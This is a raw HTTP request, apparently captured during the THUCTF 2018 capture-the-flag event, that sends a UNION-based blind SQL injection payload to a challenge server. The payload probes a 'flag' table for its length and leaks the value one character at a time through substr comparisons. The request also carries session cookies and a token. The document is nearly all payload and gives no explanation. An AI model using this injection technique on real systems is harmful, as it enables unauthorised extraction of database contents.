 GET
/bigcow?cowname=1'+union+select+1,2,3,flag+from+flag+where+length(flag)=30+and+su
bstr(flag,1,1)='T'%23 HTTP/1.1
Host: wdsimplesqlv1.thuctf2018.game.redbud.info:23334
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: _xsrf=2|6e32edae|16ce786cc2e16a1df1f739d49d8bb792|1537341917;
token="2|1:0|10:1537342953|5:token|136:ZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNk
lrcFhWQ0o5LmV5SjFhV1FpT2lKVE9FSnFTQ0o5LjB6WjI2cUlHRklYQmhJbFVCUlhOczh
neU9XdFI2QXZVQjloQkhIdi1RVlk=|82fabb83782c3e3b61409c9524772ce44e12aac8bcbaa
19cc58967b159cca429"
Connection: close
Upgrade-Insecure-Requests: 1